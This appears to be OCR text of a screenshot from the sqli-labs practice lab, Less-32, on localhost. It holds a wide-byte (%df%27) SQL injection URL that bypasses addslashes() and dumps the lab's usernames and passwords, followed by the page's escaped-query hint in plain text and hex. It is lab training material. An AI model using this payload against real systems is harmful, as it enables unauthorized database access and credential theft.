 Less-32 **Bypass addslashes()*
127.0.0.1/sql1/Less-32/?id=-1%df%27%20union%20select%201,group_concat(username,123,password),3%20from%20security.users--+
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 题目 学习 Steam 家庭共享请... 收件箱 (11) - yyh4... 阅读清单
Welcome Dhakkan
Your Login name:Dumb123Dumb,Angelina123I-kill-
you,Dummy123p@ssword,secure123crappy,stupid123stupidity,superman123genious,batman123mob!le,admin123admin,admin1123admin1,admin2123admin2,admin3
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(username,123,password),3 from security.users--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d652c3132332c70617373776f7264292c332066726f6d2073656375726974792e75736572732d2d20